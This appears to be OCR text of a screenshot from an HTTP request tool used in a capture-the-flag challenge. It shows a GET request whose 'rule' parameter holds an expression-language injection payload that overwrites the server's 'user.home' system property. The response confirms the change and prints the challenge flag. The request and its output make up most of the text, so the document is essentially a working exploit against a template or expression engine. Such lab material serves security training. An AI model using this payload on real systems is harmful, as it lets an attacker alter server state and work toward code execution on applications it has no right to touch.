 发送请求 强制 HTTPS 历史
Request 数据包扫描 美化 热加载 构造请求
https 76bytes / 46ms Content-Typ 美化 渲染 编码 请输入定位响应
1 GET /check?rule={{urlescape(#{#systemProperties['user.home']='/tmp'})}} HTTP/1.1
2 Host ? : eci-2ze2wb24un9raosurslm.cloudeci1.ichunqiu.com:8080
3 Connection: keep-alive
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.
0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://match.ichunqiu.com/
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
19
20
Result: /tmp
Flag: flag{8a17a265-0580-4ad4-bc7b-16b9cc64e579}